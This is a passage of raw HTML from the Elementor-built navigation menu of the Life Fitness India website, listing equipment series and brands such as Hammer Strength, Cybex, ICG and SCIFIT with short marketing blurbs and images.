								<li class="elementor-icon-list-item">
											<a href="https://www.lifefitnessindia.com/signature-series/">

											<span class="elementor-icon-list-text">Signature series</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.lifefitnessindia.com/axiom-series/">

											<span class="elementor-icon-list-text">Axiom Series</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.lifefitnessindia.com/circuit-series/">

											<span class="elementor-icon-list-text">Circuit Series</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5d75407" data-id="5d75407" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-9d4032f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9d4032f" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;25de3e4&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-cbd538e" data-id="cbd538e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e39dce1 elementor-widget elementor-widget-image" data-id="e39dce1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="400" height="300" src="https://www.lifefitnessindia.com/wp-content/uploads/2022/08/studio-collection-need-rights.jpg" class="attachment-full size-full wp-image-877" alt="" srcset="https://www.lifefitnessindia.com/wp-content/uploads/2022/08/studio-collection-need-rights.jpg 400w, https://www.lifefitnessindia.com/wp-content/uploads/2022/08/studio-collection-need-rights-300x225.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" />													</div>
				</div>
				<div class="elementor-element elementor-element-d99a0a3 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d99a0a3" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.lifefitnessindia.com/product-category/accessories/studio-collection/">

											<span class="elementor-icon-list-text">STUDIO COLLECTION</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d00516a" data-id="d00516a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-397aec5 elementor-widget elementor-widget-image" data-id="397aec5" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="400" height="300" src="https://www.lifefitnessindia.com/wp-content/uploads/2022/08/g7-roomscene.jpg" class="attachment-full size-full wp-image-887" alt="" srcset="https://www.lifefitnessindia.com/wp-content/uploads/2022/08/g7-roomscene.jpg 400w, https://www.lifefitnessindia.com/wp-content/uploads/2022/08/g7-roomscene-300x225.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" />													</div>
				</div>
				<div class="elementor-element elementor-element-7b99d72 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7b99d72" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://shop.lifefitnessindia.com/">

											<span class="elementor-icon-list-text">HOME PRODUCTS</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-c737cc5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c737cc5" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;25de3e4&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-351485b" data-id="351485b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6895493 elementor-widget elementor-widget-image" data-id="6895493" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="400" height="300" src="https://www.lifefitnessindia.com/wp-content/uploads/2022/08/hd-elite-products-banner.png" class="attachment-full size-full wp-image-888" alt="" srcset="https://www.lifefitnessindia.com/wp-content/uploads/2022/08/hd-elite-products-banner.png 400w, https://www.lifefitnessindia.com/wp-content/uploads/2022/08/hd-elite-products-banner-300x225.png 300w" sizes="(max-width: 400px) 100vw, 400px" />													</div>
				</div>
				<div class="elementor-element elementor-element-618f847 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="618f847" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.lifefitnessindia.com/hd-elite/">

											<span class="elementor-icon-list-text">HD ELITE - BUILDING CHAMPIONS</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5d7fd0a" data-id="5d7fd0a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3380a01 elementor-widget elementor-widget-image" data-id="3380a01" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="400" height="300" src="https://www.lifefitnessindia.com/wp-content/uploads/2022/08/hs-performancetrainer-wholenewexperience.jpg" class="attachment-full size-full wp-image-889" alt="" srcset="https://www.lifefitnessindia.com/wp-content/uploads/2022/08/hs-performancetrainer-wholenewexperience.jpg 400w, https://www.lifefitnessindia.com/wp-content/uploads/2022/08/hs-performancetrainer-wholenewexperience-300x225.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" />													</div>
				</div>
				<div class="elementor-element elementor-element-c858914 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c858914" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.lifefitnessindia.com/hammer-strength/hammer-strength-performance-trainers/">

											<span class="elementor-icon-list-text">HAMMER STRENGTH PERFORMANCE TRAINERS</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></li>
<li id="jet-menu-item-870" class="jet-menu-item jet-menu-item-type-post_type jet-menu-item-object-page jet-has-roll-up jet-mega-menu-item jet-regular-item jet-menu-item-has-children jet-menu-item-870"><a href="https://www.lifefitnessindia.com/brands/" class="top-level-link menu-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">Brands</div><i class="jet-dropdown-arrow fa fa-angle-down"></i></div></a><div class="jet-sub-mega-menu" data-template-id="1219">		<div data-elementor-type="wp-post" data-elementor-id="1219" class="elementor elementor-1219" data-elementor-post-type="jet-menu">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-6d9c5d5 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6d9c5d5" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;217b674&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c3cfc91" data-id="c3cfc91" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-83fbeca elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="83fbeca" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;85892fd&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1939ea3" data-id="1939ea3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-eaa8f31 elementor-widget elementor-widget-heading" data-id="eaa8f31" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Our mission is to inspire healthier lives by creating the best products, services and<br>experiences for our customers.</h2>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-12703fd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="12703fd" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;43f0f09&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-56777e0" data-id="56777e0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-baddf72 elementor-widget elementor-widget-image" data-id="baddf72" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="/life-fitness/">
							<img loading="lazy" width="400" height="300" src="https://www.lifefitnessindia.com/wp-content/uploads/2022/08/fitfair2019-20191123-wf2-8733.jpg" class="attachment-full size-full wp-image-1220" alt="" srcset="https://www.lifefitnessindia.com/wp-content/uploads/2022/08/fitfair2019-20191123-wf2-8733.jpg 400w, https://www.lifefitnessindia.com/wp-content/uploads/2022/08/fitfair2019-20191123-wf2-8733-300x225.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-ca07334 elementor-widget elementor-widget-image" data-id="ca07334" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="/life-fitness/">
							<img loading="lazy" width="342" height="60" src="https://www.lifefitnessindia.com/wp-content/uploads/2022/08/logo-life-fitness-data-1-1.png" class="attachment-full size-full wp-image-1221" alt="" srcset="https://www.lifefitnessindia.com/wp-content/uploads/2022/08/logo-life-fitness-data-1-1.png 342w, https://www.lifefitnessindia.com/wp-content/uploads/2022/08/logo-life-fitness-data-1-1-300x53.png 300w" sizes="(max-width: 342px) 100vw, 342px" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-eabf1aa elementor-widget elementor-widget-text-editor" data-id="eabf1aa" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							Creating inviting and transformative fitness solutions that benefit every exerciser and any facility.						</div>
				</div>
				<div class="elementor-element elementor-element-c8761fb elementor-widget elementor-widget-button" data-id="c8761fb" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="/life-fitness/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Learn More</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-9384f96" data-id="9384f96" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b33b718 elementor-widget elementor-widget-image" data-id="b33b718" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="/hammer-strength/">
							<img loading="lazy" width="400" height="300" src="https://www.lifefitnessindia.com/wp-content/uploads/2022/08/87229638-1119930805005530-6684497559070278947-n.jpg" class="attachment-full size-full wp-image-1223" alt="" srcset="https://www.lifefitnessindia.com/wp-content/uploads/2022/08/87229638-1119930805005530-6684497559070278947-n.jpg 400w, https://www.lifefitnessindia.com/wp-content/uploads/2022/08/87229638-1119930805005530-6684497559070278947-n-300x225.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-8b37195 elementor-widget elementor-widget-image" data-id="8b37195" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="/hammer-strength/">
							<img loading="lazy" width="216" height="90" src="https://www.lifefitnessindia.com/wp-content/uploads/2022/08/logo-hs-black-data-1.png" class="attachment-full size-full wp-image-1224" alt="" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-cc0611e elementor-widget elementor-widget-text-editor" data-id="cc0611e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							Performance strength training equipment designed to withstand the most intense workouts.						</div>
				</div>
				<div class="elementor-element elementor-element-2b2248d elementor-widget elementor-widget-button" data-id="2b2248d" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="/hammer-strength/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Learn More</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-57d1d47" data-id="57d1d47" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-debefed elementor-widget elementor-widget-image" data-id="debefed" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="/cybex/">
							<img loading="lazy" width="400" height="300" src="https://www.lifefitnessindia.com/wp-content/uploads/2022/08/cybex-shot-02-26105.jpg" class="attachment-full size-full wp-image-1225" alt="" srcset="https://www.lifefitnessindia.com/wp-content/uploads/2022/08/cybex-shot-02-26105.jpg 400w, https://www.lifefitnessindia.com/wp-content/uploads/2022/08/cybex-shot-02-26105-300x225.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-7db3dde elementor-widget elementor-widget-image" data-id="7db3dde" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="/cybex/">
							<img loading="lazy" width="312" height="60" src="https://www.lifefitnessindia.com/wp-content/uploads/2022/08/logo-cybex-data-1.png" class="attachment-full size-full wp-image-1226" alt="" srcset="https://www.lifefitnessindia.com/wp-content/uploads/2022/08/logo-cybex-data-1.png 312w, https://www.lifefitnessindia.com/wp-content/uploads/2022/08/logo-cybex-data-1-300x58.png 300w" sizes="(max-width: 312px) 100vw, 312px" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-b076182 elementor-widget elementor-widget-text-editor" data-id="b076182" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							Commercial fitness equipment designed with the insights gained from exercise science.						</div>
				</div>
				<div class="elementor-element elementor-element-5873f92 elementor-widget elementor-widget-button" data-id="5873f92" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="/cybex/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Learn More</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-d7b83b4" data-id="d7b83b4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a45fecf elementor-widget elementor-widget-image" data-id="a45fecf" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="/teaming/">
							<img loading="lazy" width="674" height="206" src="https://www.lifefitnessindia.com/wp-content/uploads/2022/08/logo-icg-2021-data-1-1.png" class="attachment-full size-full wp-image-1548" alt="" srcset="https://www.lifefitnessindia.com/wp-content/uploads/2022/08/logo-icg-2021-data-1-1.png 674w, https://www.lifefitnessindia.com/wp-content/uploads/2022/08/logo-icg-2021-data-1-1-300x92.png 300w, https://www.lifefitnessindia.com/wp-content/uploads/2022/08/logo-icg-2021-data-1-1-600x183.png 600w" sizes="(max-width: 674px) 100vw, 674px" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-35c7a32 elementor-widget elementor-widget-text-editor" data-id="35c7a32" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							Experts in the design and manufacture of innovative indoor cycling equipment.						</div>
				</div>
				<div class="elementor-element elementor-element-18284ff elementor-widget elementor-widget-button" data-id="18284ff" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="/teaming/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Learn More</span>
					</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-f7117f8 elementor-widget elementor-widget-image" data-id="f7117f8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="/scifit/">
							<img loading="lazy" width="246" height="60" src="https://www.lifefitnessindia.com/wp-content/uploads/2022/08/logo-sci-fit-data-1.png" class="attachment-full size-full wp-image-1232" alt="" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-92e26aa elementor-widget elementor-widget-text-editor" data-id="92e26aa" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							Fitness equipment designed to help people of all ages and abilities get moving, stay motivated and see results.						</div>
				</div>
				<div class="elementor-element elementor-element-e77537f elementor-widget elementor-widget-button" data-id="e77537f" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="/scifit/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Learn More</span>
					</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-c94afa8 elementor-widget elementor-widget-image" data-id="c94afa8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="/family-of-brands/">
							<img loading="lazy" width="408" height="84" src="https://www.lifefitnessindia.com/wp-content/uploads/2022/08/logo-lf-family-color-data.png" class="attachment-full size-full wp-image-1233" alt="" srcset="https://www.lifefitnessindia.com/wp-content/uploads/2022/08/logo-lf-family-color-data.png 408w, https://www.lifefitnessindia.com/wp-content/uploads/2022/08/logo-lf-family-color-data-300x62.png 300w" sizes="(max-width: 408px) 100vw, 408px" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-df97a0f elementor-widget elementor-widget-text-editor" data-id="df97a0f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							Composed of distinct brands, the Life Fitness Family of Brands is dedicated to providing opportunities for everyone to be active.						</div>
				</div>
				<div class="elementor-element elementor-element-3b88bea elementor-widget elementor-widget-button" data-id="3b88bea" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="/family-of-brands/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Learn More</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></li>
<li id="jet-menu-item-3069" class="jet-menu-item jet-menu-item-type-custom jet-menu-item-object-custom jet-has-roll-up jet-mega-menu-item jet-regular-item jet-menu-item-has-children jet-menu-item-3069"><a class="top-level-link menu-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">Other Brands</div><i class="jet-dropdown-arrow fa fa-angle-down"></i></div></a><div class="jet-sub-mega-menu" data-template-id="3070">		<div data-elementor-type="wp-post" data-elementor-id="3070" class="elementor elementor-3070" data-elementor-post-type="jet-menu">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-7b9896d elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7b9896d" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;217b674&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2fcf6d1" data-id="2fcf6d1" data-element_type="column">
